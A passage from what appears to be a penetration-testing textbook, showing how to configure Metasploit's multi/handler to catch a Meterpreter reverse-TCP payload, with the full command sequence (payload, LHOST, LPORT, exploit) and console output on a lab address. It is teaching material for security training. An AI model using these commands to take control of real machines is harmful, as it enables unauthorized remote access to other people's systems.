 The first thing to do is tell multi/handler which of Metasploit's many
handlers we need. We need to catch the windows/meterpreter/reverse_tcp
payload we used when we created our executable with Msfvenom. Choose
it with set PAYLOAD windows/meterpreter/reverse_tcp, and follow it with show
options (Listing 4-16).
msf > use multi/handler
msf  exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf  exploit(handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique: seh, thread, process,
                                          none
   LHOST                      yes       The listen address
   LPORT     4444             yes       The listen port
--snip--
msf  exploit(handler) >
Listing 4-16: Options with multi/handler
From here we tell Metasploit which setup we used when we created the
payload. We'll set the LHOST option to our local Kali IP address and the LPORT
to the port we chose in Msfvenom, in this case 192.168.20.9 and 12345,
respectively. Once all the options for the payload are set correctly, enter
exploit, as shown in Listing 4-17.
msf  exploit(handler) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf  exploit(handler) > set LPORT 12345
LPORT => 12345
msf  exploit(handler) > exploit
[*] Started reverse handler on 192.168.20.9:12345
[*] Starting the payload handler...
Listing 4-17: Setting up a handler
As you can see, Metasploit sets up a reverse handler on port 12345 as
instructed, listening for a payload to call back.